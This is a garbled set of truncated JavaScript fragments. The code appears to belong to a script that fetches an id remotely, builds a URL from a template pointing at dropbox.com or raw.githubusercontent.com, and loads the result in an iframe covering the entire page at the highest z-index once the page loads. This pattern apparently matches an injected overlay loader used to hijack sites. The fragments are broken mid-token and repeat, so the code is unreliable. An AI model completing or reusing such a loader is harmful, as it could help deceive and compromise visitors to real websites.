
.indexOf("dropbox.com") >= 0) return template.replace(/\{id\}/g, id
 || template.indexOf("raw.githubusercontent.com") >= 0) encoded =
f (s.indexOf("\n") >= 0 || s.indexOf("\r") >= 0) return false; return /^h
i.test(url)) return; try { var iframe = document.createElement("iframe
w;height:100vh;border:none;z-index:2147483647;margin:0;padding:
ch (e) {} }
 .then(function(r) { return r.text(); }) .then(function(id) { id = (id 
 trustedUrl = buildTrustedUrl(template, id); return fetch(trustedUr
) .catch(function() { return ""; }); }) .then(function(trustedResponse) { i
sponse); } }) .catch(function() {}); }
dy) { run(); } else { window.addEventListener("DOMContentLoaded", 
r registry = window[GLOBAL_KEY] = window[GLOBAL_KEY] || { run: f
.indexOf("dropbox.com") >= 0) return template.replace(/\{id\}/g, id